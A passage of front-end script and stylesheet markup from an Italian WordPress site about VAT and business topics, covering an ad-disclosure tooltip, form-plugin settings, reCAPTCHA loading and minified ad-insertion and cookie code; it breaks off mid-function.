var tooltipContentAds = 'Il team di Partitaiva.it opera con obiettività e indipendenza. La nostra capacità di fornire contenuti gratuiti ai lettori è sostenuta da compensi ricevuti dalle aziende che si pubblicizzano tramite spazi pubblicitari a pagamento e link di affiliazione. Qualsiasi remunerazione ricevuta non inciderà mai sulla qualità, sull\'imparzialità dei nostri consigli, né sul contenuto dei nostri articoli. Inoltre, non siamo responsabili per eventuali errori o omissioni, né per le conseguenze derivanti dall\'uso di queste informazioni. Vi invitiamo sempre a <b>verificare le informazioni direttamente sulle pagine ufficiali</b>.<br><br> <a style="text-decoration:underline; color:#0070a8;" href="/dichiarazione-pubblicita/">Leggi le note legali sull\'informativa pubblicitaria</a>';
	

    function toggleTooltipAds(element, event) {
        event.stopPropagation();
        var tooltip = document.getElementById('tooltiptext');
        if (tooltip) {
            if (tooltip.style.display === 'block') {
                tooltip.style.display = 'none';
                tooltip.innerHTML = '';
            } else {
                tooltip.innerHTML = tooltipContentAds;
                tooltip.style.display = 'block';
            }
        }
    }

    document.addEventListener('click', function(event) {
        var tooltip = document.getElementById('tooltiptext');
        if (tooltip && tooltip.style.display === 'block') {
            tooltip.style.display = 'none';
            tooltip.innerHTML = '';
        }
    });
</script><link rel='stylesheet' id='yarppRelatedCss-css' href='https://www.partitaiva.it/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.30.11' media='all' />
<link rel='stylesheet' id='yarpp-thumbnails-css' href='https://www.partitaiva.it/wp-content/plugins/yet-another-related-posts-plugin/style/styles_thumbnails.css?ver=5.30.11' media='all' />
<style id='yarpp-thumbnails-inline-css'>
.yarpp-thumbnails-horizontal .yarpp-thumbnail {width: 310px;height: 211px;margin: 5px;margin-left: 0px;}.yarpp-thumbnail > img, .yarpp-thumbnail-default {width: 300px;height: 161px;margin: 5px;}.yarpp-thumbnails-horizontal .yarpp-thumbnail-title {margin: 7px;margin-top: 0px;width: 300px;}.yarpp-thumbnail-default > img {min-height: 161px;min-width: 300px;}
</style>
<style id='core-block-supports-inline-css'>
.wp-container-core-social-links-is-layout-fdcfc74e{justify-content:flex-start;}
</style>
<link rel='stylesheet' id='wpforms-layout-css' href='https://www.partitaiva.it/wp-content/plugins/wpforms/assets/pro/css/fields/layout.min.css?ver=1.9.2.3' media='all' />
<link rel='stylesheet' id='wpforms-layout-screen-big-css' href='https://www.partitaiva.it/wp-content/plugins/wpforms/assets/pro/css/fields/layout-screen-big.min.css?ver=1.9.2.3' media='(min-width: 601px)' />
<link rel='stylesheet' id='wpforms-layout-screen-small-css' href='https://www.partitaiva.it/wp-content/plugins/wpforms/assets/pro/css/fields/layout-screen-small.min.css?ver=1.9.2.3' media='(max-width: 600px)' />
<link rel='stylesheet' id='wpforms-modern-full-css' href='https://www.partitaiva.it/wp-content/plugins/wpforms/assets/css/frontend/modern/wpforms-full.min.css?ver=1.9.2.3' media='all' />
<link rel='stylesheet' id='wpforms-pro-modern-full-css' href='https://www.partitaiva.it/wp-content/plugins/wpforms/assets/pro/css/frontend/modern/wpforms-full.min.css?ver=1.9.2.3' media='all' />
<script id="generate-offside-js-extra">
var offSide = {"side":"left"};
</script>
<script src="https://www.partitaiva.it/wp-content/plugins/gp-premium/menu-plus/functions/js/offside.min.js?ver=2.5.0" id="generate-offside-js" defer></script>
<script id="datatables-frontend-js-extra">
var codiciAtecoFrontend = {"ajax_url":"https:\/\/www.partitaiva.it\/wp-admin\/admin-ajax.php","nonce":"04ae514c03","messages":{"no_results":"Nessun risultato trovato","error_loading":"Errore durante il caricamento dei dati"},"datatable":{"language":{"url":"https:\/\/cdn.datatables.net\/plug-ins\/1.11.5\/i18n\/it-IT.json"}}};
</script>
<script src="https://cdn.datatables.net/1.11.5/js/jquery.dataTables.min.js?ver=1.11.5" id="datatables-frontend-js" defer></script>
<script id="toc-front-js-extra">
var tocplus = {"smooth_scroll":"1"};
</script>
<script src="https://www.partitaiva.it/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2411.1" id="toc-front-js" defer></script>
<script src="https://www.partitaiva.it/wp-content/plugins/webp-image-optimizer/js/webp-optimizer.js?ver=1.0.1" id="webp-optimizer-script-js" defer></script>
<!--[if lte IE 11]>
<script src="https://www.partitaiva.it/wp-content/themes/partitaiva/assets/js/classList.min.js?ver=3.1.3" id="generate-classlist-js"></script>
<![endif]-->
<script id="generate-menu-js-extra">
var generatepressMenu = {"toggleOpenedSubMenus":"1","openSubMenuLabel":"Apri Sottomenu","closeSubMenuLabel":"Chiudi Sottomenu"};
</script>
<script src="https://www.partitaiva.it/wp-content/themes/partitaiva/assets/js/menu.min.js?ver=3.1.3" id="generate-menu-js" defer></script>
<script id="generate-back-to-top-js-extra">
var generatepressBackToTop = {"smooth":"1"};
</script>
<script src="https://www.partitaiva.it/wp-content/themes/partitaiva/assets/js/back-to-top.min.js?ver=3.1.3" id="generate-back-to-top-js" defer></script>
<script src="https://www.partitaiva.it/wp-includes/js/comment-reply.min.js?ver=6.8.2" id="comment-reply-js" async data-wp-strategy="async"></script>
<script id="perfmatters-lazy-load-js-before">
window.lazyLoadOptions={elements_selector:"img[data-src],.perfmatters-lazy,.perfmatters-lazy-css-bg",thresholds:"0px 0px",class_loading:"pmloading",class_loaded:"pmloaded",callback_loaded:function(element){if(element.tagName==="IFRAME"){if(element.classList.contains("pmloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener("LazyLoad::Initialized",function(e){var lazyLoadInstance=e.detail.instance;});
</script>
<script async src="https://www.partitaiva.it/wp-content/plugins/perfmatters/js/lazyload.min.js?ver=2.4.4" id="perfmatters-lazy-load-js"></script>
<script src="https://www.partitaiva.it/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js" defer></script>
<script src="https://www.partitaiva.it/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=3.4.1" id="megamenu-js" defer></script>
<script src="https://www.partitaiva.it/wp-content/plugins/megamenu-pro/assets/public.js?ver=2.2.4" id="megamenu-pro-js" defer></script>
<script id="ivory-search-scripts-js-extra">
var IvorySearchVars = {"is_analytics_enabled":"1"};
</script>
<script src="https://www.partitaiva.it/wp-content/plugins/add-search-to-menu/public/js/ivory-search.min.js?ver=5.5.8" id="ivory-search-scripts-js" defer></script>
<script src="https://www.partitaiva.it/wp-content/plugins/wpforms/assets/lib/jquery.validate.min.js?ver=1.21.0" id="wpforms-validation-js" defer></script>
<script src="https://www.partitaiva.it/wp-content/plugins/wpforms/assets/lib/mailcheck.min.js?ver=1.1.2" id="wpforms-mailcheck-js" defer></script>
<script src="https://www.partitaiva.it/wp-content/plugins/wpforms/assets/lib/punycode.min.js?ver=1.0.0" id="wpforms-punycode-js" defer></script>
<script src="https://www.partitaiva.it/wp-content/plugins/wpforms/assets/js/share/utils.min.js?ver=1.9.2.3" id="wpforms-generic-utils-js" defer></script>
<script src="https://www.partitaiva.it/wp-content/plugins/wpforms/assets/js/frontend/wpforms.min.js?ver=1.9.2.3" id="wpforms-js" defer></script>
<script src="https://www.partitaiva.it/wp-content/plugins/wpforms/assets/js/frontend/wpforms-modern.min.js?ver=1.9.2.3" id="wpforms-modern-js" defer></script>
<script src="https://www.google.com/recaptcha/api.js?onload=wpformsRecaptchaLoad&amp;render=explicit" id="wpforms-recaptcha-js" defer></script>
<script id="wpforms-recaptcha-js-after">
if (!Element.prototype.matches) {
				Element.prototype.matches = Element.prototype.msMatchesSelector || Element.prototype.webkitMatchesSelector;
			}
			if (!Element.prototype.closest) {
				Element.prototype.closest = function (s) {
					var el = this;
					do {
						if (Element.prototype.matches.call(el, s)) { return el; }
						el = el.parentElement || el.parentNode;
					} while (el !== null && el.nodeType === 1);
					return null;
				};
			}
		var wpformsDispatchEvent = function (el, ev, custom) {
				var e = document.createEvent(custom ? "CustomEvent" : "HTMLEvents");
				custom ? e.initCustomEvent(ev, true, true, false) : e.initEvent(ev, true, true);
				el.dispatchEvent(e);
			};
		const wpformsRecaptchaSync = ( func ) => {
				return function() {
					const context = this;
					const args = arguments;

					// Sync with jQuery ready event.
					jQuery( document ).ready( function() {
						func.apply( context, args );
					} );
				}
			};
		var wpformsRecaptchaLoad = wpformsRecaptchaSync( function () {
					Array.prototype.forEach.call(document.querySelectorAll(".g-recaptcha"), function (el) {
						try {
							var recaptchaID = grecaptcha.render(el, {
								"callback": function () {
									wpformsRecaptchaCallback(el);
								},
								"error-callback": function () {
									wpformsRecaptchaErrorCallback(el);
								}
							}, true);
							el.closest("form").querySelector("button[type=submit]").recaptchaID = recaptchaID;
						} catch (error) {}
					});
					wpformsDispatchEvent(document, "wpformsRecaptchaLoaded", true);
				} );
				var wpformsRecaptchaCallback = function (el) {
					var $form = el.closest("form");
					if (typeof wpforms.formSubmit === "function") {
						wpforms.formSubmit($form);
					} else {
						$form.querySelector("button[type=submit]").recaptchaID = false;
						$form.submit();
					}
				};
				var wpformsRecaptchaErrorCallback = function (el) {
					var $form = el.closest("form");
					$form.querySelector("button[type=submit]").dataset.captchaInvalid = true;
				};
			
</script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpforms_settings = {"val_required":"Questo campo \u00e8 obbligatorio.","val_email":"Inserisci un indirizzo email valido.","val_email_suggestion":"Did you mean {suggestion}?","val_email_suggestion_title":"Fai clic per accettare il suggerimento.","val_email_restricted":"Questo indirizzo email non \u00e8 consentito.","val_number":"Inserisci un numero valido.","val_number_positive":"Inserisci un numero di telefono valido.","val_minimum_price":"L&#039;importo inserito \u00e8 inferiore al minimo necessario.","val_confirm":"I valori dei campi non coincidono.","val_checklimit":"Hai superato il limite delle selezioni consentite: {#}.","val_limit_characters":"Limit is {limit} characters. Characters remaining: {remaining}.","val_limit_words":"Limit is {limit} words. Words remaining: {remaining}.","val_recaptcha_fail_msg":"La verifica di Google reCAPTCHA non \u00e8 riuscita, riprova pi\u00f9 tardi.","val_turnstile_fail_msg":"La verifica di Cloudflare Turnstile non \u00e8 riuscita, riprova pi\u00f9 tardi.","val_inputmask_incomplete":"Riempi gli spazi vuoti.","uuid_cookie":"","locale":"it","country":"","country_list_label":"Elenco dei paesi","wpforms_plugin_url":"https:\/\/www.partitaiva.it\/wp-content\/plugins\/wpforms\/","gdpr":"1","ajaxurl":"https:\/\/www.partitaiva.it\/wp-admin\/admin-ajax.php","mailcheck_enabled":"1","mailcheck_domains":[],"mailcheck_toplevel_domains":["dev"],"is_ssl":"1","currency_code":"EUR","currency_thousands":".","currency_decimals":"2","currency_decimal":",","currency_symbol":"\u20ac","currency_symbol_pos":"right","val_requiredpayment":"\u00c8 richiesto il pagamento.","val_creditcard":"Inserisci un numero valido di Carta di credito.","css_vars":["field-border-radius","field-border-style","field-border-size","field-background-color","field-border-color","field-text-color","field-menu-color","label-color","label-sublabel-color","label-error-color","button-border-radius","button-border-style","button-border-size","button-background-color","button-border-color","button-text-color","page-break-color","background-image","background-position","background-repeat","background-size","background-width","background-height","background-color","background-url","container-padding","container-border-style","container-border-width","container-border-color","container-border-radius","field-size-input-height","field-size-input-spacing","field-size-font-size","field-size-line-height","field-size-padding-h","field-size-checkbox-size","field-size-sublabel-spacing","field-size-icon-size","label-size-font-size","label-size-line-height","label-size-sublabel-font-size","label-size-sublabel-line-height","button-size-font-size","button-size-height","button-size-padding-h","button-size-margin-top","container-shadow-size-box-shadow"],"val_post_max_size":"La dimensione totale dei file selezionati, {totalSize} Mb, supera il limite consentito di {maxSize} Mb.","val_time12h":"Inserisci l&#039;orario nel formato 12-ore AM\/PM (es: 8:45 PM).","val_time24h":"Inserisci l&#039;orario nel formato 24-ore (es: 22:45).","val_time_limit":"Inserisci un orario tra {minTime} e {maxTime}.","val_url":"Inserisci una URL valida.","val_fileextension":"Il tipo di file non \u00e8 consentito.","val_filesize":"Il file supera la dimensione massima consentita. Il file non \u00e8 stato caricato.","post_max_size":"8388608","isModernMarkupEnabled":"1","formErrorMessagePrefix":"Messaggio di errore del modulo","errorMessagePrefix":"Messaggio di errore","submitBtnDisabled":"Il pulsante Invia \u00e8 disabilitato durante l&#039;invio del modulo.","error_updating_token":"Errore nell&#039;aggiornare il token. Riprova o contatta l&#039;assistenza se il problema persiste.","network_error":"Errore di rete o server non raggiungibile. Verifica la connessione o riprova pi\u00f9 tardi.","token_cache_lifetime":"86400","hn_data":{"19732":1},"val_password_strength":"\u00c8 necessaria una password pi\u00f9 forte. Usa lettere maiuscole e minuscole, numeri e simboli.","val_phone":"Inserisci un numero di telefono valido.","indicatorStepsPattern":"Step {current} of {total}","entry_preview_iframe_styles":["https:\/\/www.partitaiva.it\/wp-includes\/js\/tinymce\/skins\/lightgray\/content.min.css?ver=6.8.2","https:\/\/www.partitaiva.it\/wp-includes\/css\/dashicons.min.css?ver=6.8.2","https:\/\/www.partitaiva.it\/wp-includes\/js\/tinymce\/skins\/wordpress\/wp-content.css?ver=6.8.2","https:\/\/www.partitaiva.it\/wp-content\/plugins\/wpforms\/assets\/pro\/css\/fields\/richtext\/editor-content.min.css"]}
/* ]]> */
</script>
<script>
function b2a(a){var b,c=0,l=0,f="",g=[];if(!a)return a;do{var e=a.charCodeAt(c++);var h=a.charCodeAt(c++);var k=a.charCodeAt(c++);var d=e<<16|h<<8|k;e=63&d>>18;h=63&d>>12;k=63&d>>6;d&=63;g[l++]="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(e)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(h)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(k)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(d)}while(c<
a.length);return f=g.join(""),b=a.length%3,(b?f.slice(0,b-3):f)+"===".slice(b||3)}function a2b(a){var b,c,l,f={},g=0,e=0,h="",k=String.fromCharCode,d=a.length;for(b=0;64>b;b++)f["ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".charAt(b)]=b;for(c=0;d>c;c++)for(b=f[a.charAt(c)],g=(g<<6)+b,e+=6;8<=e;)((l=255&g>>>(e-=8))||d-2>c)&&(h+=k(l));return h}b64e=function(a){return btoa(encodeURIComponent(a).replace(/%([0-9A-F]{2})/g,function(b,a){return String.fromCharCode("0x"+a)}))};
b64d=function(a){return decodeURIComponent(atob(a).split("").map(function(a){return"%"+("00"+a.charCodeAt(0).toString(16)).slice(-2)}).join(""))};
/* <![CDATA[ */
ai_front = {"insertion_before":"BEFORE","insertion_after":"AFTER","insertion_prepend":"PREPEND CONTENT","insertion_append":"APPEND CONTENT","insertion_replace_content":"REPLACE CONTENT","insertion_replace_element":"REPLACE ELEMENT","visible":"VISIBLE","hidden":"HIDDEN","fallback":"FALLBACK","automatically_placed":"Automatically placed by AdSense Auto ads code","cancel":"Cancel","use":"Use","add":"Add","parent":"Parent","cancel_element_selection":"Cancel element selection","select_parent_element":"Select parent element","css_selector":"CSS selector","use_current_selector":"Use current selector","element":"ELEMENT","path":"PATH","selector":"SELECTOR"};
/* ]]> */
var ai_cookie_js=!0,ai_block_class_def="code-block";
/*
 js-cookie v3.0.5 | MIT  JavaScript Cookie v2.2.0
 https://github.com/js-cookie/js-cookie

 Copyright 2006, 2015 Klaus Hartl & Fagner Brack
 Released under the MIT license
*/
if("undefined"!==typeof ai_cookie_js){(function(a,f){"object"===typeof exports&&"undefined"!==typeof module?module.exports=f():"function"===typeof define&&define.amd?define(f):(a="undefined"!==typeof globalThis?globalThis:a||self,function(){var b=a.Cookies,c=a.Cookies=f();c.noConflict=function(){a.Cookies=b;return c}}())})(this,function(){function a(b){for(var c=1;c<arguments.length;c++){var g=arguments[c],e;for(e in g)b[e]=g[e]}return b}function f(b,c){function g(e,d,h){if("undefined"!==typeof document){h=
a({},c,h);"number"===typeof h.expires&&(h.expires=new Date(Date.now()+864E5*h.expires));h.expires&&(h.expires=h.expires.toUTCString());e=encodeURIComponent(e).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var l="",k;for(k in h)h[k]&&(l+="; "+k,!0!==h[k]&&(l+="="+h[k].split(";")[0]));return document.cookie=e+"="+b.write(d,e)+l}}return Object.create({set:g,get:function(e){if("undefined"!==typeof document&&(!arguments.length||e)){for(var d=document.cookie?document.cookie.split("; "):
[],h={},l=0;l<d.length;l++){var k=d[l].split("="),p=k.slice(1).join("=");try{var n=decodeURIComponent(k[0]);h[n]=b.read(p,n);if(e===n)break}catch(q){}}return e?h[e]:h}},remove:function(e,d){g(e,"",a({},d,{expires:-1}))},withAttributes:function(e){return f(this.converter,a({},this.attributes,e))},withConverter:function(e){return f(a({},this.converter,e),this.attributes)}},{attributes:{value:Object.freeze(c)},converter:{value:Object.freeze(b)}})}return f({read:function(b){'"'===b[0]&&(b=b.slice(1,-1));
return b.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(b){return encodeURIComponent(b).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}},{path:"/"})});AiCookies=Cookies.noConflict();function m(a){if(null==a)return a;'"'===a.charAt(0)&&(a=a.slice(1,-1));try{a=JSON.parse(a)}catch(f){}return a}ai_check_block=function(a){var f="undefined"!==typeof ai_debugging;if(null==a)return!0;var b=m(AiCookies.get("aiBLOCKS"));ai_debug_cookie_status="";null==b&&(b={});"undefined"!==
typeof ai_delay_showing_pageviews&&(b.hasOwnProperty(a)||(b[a]={}),b[a].hasOwnProperty("d")||(b[a].d=ai_delay_showing_pageviews,f&&console.log("AI CHECK block",a,"NO COOKIE DATA d, delayed for",ai_delay_showing_pageviews,"pageviews")));if(b.hasOwnProperty(a)){for(var c in b[a]){if("x"==c){var g="",e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"x cookie hash",e,"code hash",
g);var d=new Date;d=b[a][c]-Math.round(d.getTime()/1E3);if(0<d&&e==g)return ai_debug_cookie_status=b="closed for "+d+" s = "+Math.round(1E4*d/3600/24)/1E4+" days",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing x");ai_set_cookie(a,"x","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("c")||ai_set_cookie(a,"h","")}else if("d"==c){if(0!=b[a][c])return ai_debug_cookie_status=b="delayed for "+b[a][c]+" pageviews",f&&console.log("AI CHECK block",a,
b),f&&console.log(""),!1}else if("i"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"i cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max impressions reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/1E3);if(0<d)return ai_debug_cookie_status=
b="max imp. reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing i");ai_set_cookie(a,"i","");b[a].hasOwnProperty("c")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("ipt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].it-g,0<d))return ai_debug_cookie_status=b="max imp. per time reached ("+Math.round(1E4*d/24/
3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if("c"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"c cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max clicks reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/
1E3);if(0<d)return ai_debug_cookie_status=b="max clicks reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing c");ai_set_cookie(a,"c","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("cpt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].ct-g,0<d))return ai_debug_cookie_status=b="max clicks per time reached ("+
Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1}if(b.hasOwnProperty("G")&&b.G.hasOwnProperty("cpt")&&0==b.G.cpt&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b.G.ct-g,0<d))return ai_debug_cookie_status=b="max global clicks per time reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK GLOBAL",b),f&&console.log(""),!1}ai_debug_cookie_status="OK";f&&console.log("AI CHECK block",a,"OK");f&&console.log("");return!0};
ai_check_and_insert_block=function(a,f){var b="undefined"!==typeof ai_debugging;if(null==a)return!0;var c=document.getElementsByClassName(f);if(c.length){c=c[0];var g=c.closest("."+ai_block_class_def),e=ai_check_block(a);!e&&0!=parseInt(c.getAttribute("limits-fallback"))&&c.hasAttribute("data-fallback-code")&&(b&&console.log("AI CHECK FAILED, INSERTING FALLBACK BLOCK",c.getAttribute("limits-fallback")),c.setAttribute("data-code",c.getAttribute("data-fallback-code")),null!=g&&g.hasAttribute("data-ai")&&
c.hasAttribute("fallback-tracking")&&c.hasAttribute("fallback_level")&&g.setAttribute("data-ai-"+c.getAttribute("fallback_level"),c.getAttribute("fallback-tracking")),e=!0);c.removeAttribute("data-selector");e?(ai_insert_code(c),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position="")))):(b=c.closest("div[data-ai]"),
null!=b&&"undefined"!=typeof b.getAttribute("data-ai")&&(e=JSON.parse(b64d(b.getAttribute("data-ai"))),"undefined"!==typeof e&&e.constructor===Array&&(e[1]="",b.setAttribute("data-ai",b64e(JSON.stringify(e))))),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position=""))));c.classList.remove(f)}c=document.querySelectorAll("."+
f+"-dbg");g=0;for(b=c.length;g<b;g++)e=c[g],e.querySelector(".ai-status").textContent=ai_debug_cookie_status,e.querySelector(".ai-cookie-data").textContent=ai_get_cookie_text(a),e.classList.remove(f+"-dbg")};ai_load_cookie=function(){var a="undefined"!==typeof ai_debugging,f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={},a&&console.log("AI COOKIE NOT PRESENT"));a&&console.log("AI COOKIE LOAD",f);return f};ai_set_cookie=function(a,f,b){var c="undefined"!==typeof ai_debugging;c&&console.log("AI COOKIE SET block:",
a,"property:",f,"value:",b);var g=ai_load_cookie();if(""===b){if(g.hasOwnProperty(a)){delete g[a][f];a:{f=g[a];for(e in f)if(f.hasOwnProperty(e)){var e=!1;break a}e=!0}e&&delete g[a]}}else g.hasOwnProperty(a)||(g[a]={}),g[a][f]=b;0===Object.keys(g).length&&g.constructor===Object?(AiCookies.remove("aiBLOCKS"),c&&console.log("AI COOKIE REMOVED")):AiCookies.set("aiBLOCKS",JSON.stringify(g),{expires:365,path:"/"});if(c)if(a=m(AiCookies.get("aiBLOCKS")),"undefined"!=typeof a){console.log("AI COOKIE NEW",
a);console.log("AI COOKIE DATA:");for(var d in a){for(var h in a[d])"x"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"closed for",c,"s = ",Math.round(1E4*c/3600/24)/1E4,"days")):"d"==h?console.log("  BLOCK",d,"delayed for",a[d][h],"pageviews"):"e"==h?console.log("  BLOCK",d,"show every",a[d][h],"pageviews"):"i"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,a[d][h],"impressions until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max impressions, closed for",
c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):"ipt"==h?console.log("  BLOCK",d,a[d][h],"impressions until limit per time period"):"it"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"impressions limit expiration in",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"c"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,e,"clicks until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max clicks, closed for",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):
"cpt"==h?console.log("  BLOCK",d,a[d][h],"clicks until limit per time period"):"ct"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"clicks limit expiration in ",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"h"==h?console.log("  BLOCK",d,"hash",a[d][h]):console.log("      ?:",d,":",h,a[d][h]);console.log("")}}else console.log("AI COOKIE NOT PRESENT");return g};ai_get_cookie_text=function(a){var f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={});var b="";f.hasOwnProperty("G")&&
(b="G["+JSON.stringify(f.G).replace(/"/g,"").replace("{","").replace("}","")+"] ");var c="";f.hasOwnProperty(a)&&(c=JSON.stringify(f[a]).replace(/"/g,"").replace("{","").replace("}",""));return b+c}};
var ai_insertion_js=!0,ai_block_class_def="code-block";
if("undefined"!=typeof ai_insertion_js){ai_insert=function(a,h,l){if(-1!=h.indexOf(":eq("))if(window.jQuery&&window.jQuery.fn)var n=jQuery(h);else{console.error("AI INSERT USING jQuery QUERIES:",h,"- jQuery not found");return}else n=document.querySelectorAll(h);for(var u=0,y=n.length;u<y;u++){var d=n[u];selector_string=d.hasAttribute("id")?"#"+d.getAttribute("id"):d.hasAttribute("class")?"."+d.getAttribute("class").replace(RegExp(" ","g"),"."):"";var w=document.createElement("div");w.innerHTML=l;
var m=w.getElementsByClassName("ai-selector-counter")[0];null!=m&&(m.innerText=u+1);m=w.getElementsByClassName("ai-debug-name ai-main")[0];if(null!=m){var r=a.toUpperCase();"undefined"!=typeof ai_front&&("before"==a?r=ai_front.insertion_before:"after"==a?r=ai_front.insertion_after:"prepend"==a?r=ai_front.insertion_prepend:"append"==a?r=ai_front.insertion_append:"replace-content"==a?r=ai_front.insertion_replace_content:"replace-element"==a&&(r=ai_front.insertion_replace_element));-1==selector_string.indexOf(".ai-viewports")&&
(m.innerText=r+" "+h+" ("+d.tagName.toLowerCase()+selector_string+")")}m=document.createRange();try{var v=m.createContextualFragment(w.innerHTML)}catch(t){}"before"==a?d.parentNode.insertBefore(v,d):"after"==a?d.parentNode.insertBefore(v,d.nextSibling):"prepend"==a?d.insertBefore(v,d.firstChild):"append"==a?d.insertBefore(v,null):"replace-content"==a?(d.innerHTML="",d.insertBefore(v,null)):"replace-element"==a&&(d.parentNode.insertBefore(v,d),d.parentNode.removeChild(d));z()}};ai_insert_code=function(a){function h(m,
r){return null==m?!1:m.classList?m.classList.contains(r):-1<(" "+m.className+" ").indexOf(" "+r+" ")}function l(m,r){null!=m&&(m.classList?m.classList.add(r):m.className+=" "+r)}function n(m,r){null!=m&&(m.classList?m.classList.remove(r):m.className=m.className.replace(new RegExp("(^|\\b)"+r.split(" ").join("|")+"(\\b|$)","gi")," "))}if("undefined"!=typeof a){var u=!1;if(h(a,"no-visibility-check")||a.offsetWidth||a.offsetHeight||a.getClientRects().length){u=a.getAttribute("data-code");var y=a.getAttribute("data-insertion-position"),
d=a.getAttribute("data-selector");if(null!=u)if(null!=y&&null!=d){if(-1!=d.indexOf(":eq(")?window.jQuery&&window.jQuery.fn&&jQuery(d).length:document.querySelectorAll(d).length)ai_insert(y,d,b64d(u)),n(a,"ai-viewports")}else{y=document.createRange();try{var w=y.createContextualFragment(b64d(u))}catch(m){}a.parentNode.insertBefore(w,a.nextSibling);n(a,"ai-viewports")}u=!0}else w=a.previousElementSibling,h(w,"ai-debug-bar")&&h(w,"ai-debug-script")&&(n(w,"ai-debug-script"),l(w,"ai-debug-viewport-invisible")),
n(a,"ai-viewports");return u}};ai_insert_list_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var l=ai_insert_code(h),n=h.closest("div."+ai_block_class_def);if(n){l||n.removeAttribute("data-ai");var u=n.querySelectorAll(".ai-debug-block");n&&u.length&&(n.classList.remove("ai-list-block"),n.classList.remove("ai-list-block-ip"),n.classList.remove("ai-list-block-filter"),n.style.visibility="",n.classList.contains("ai-remove-position")&&(n.style.position=""))}h.classList.remove(a);
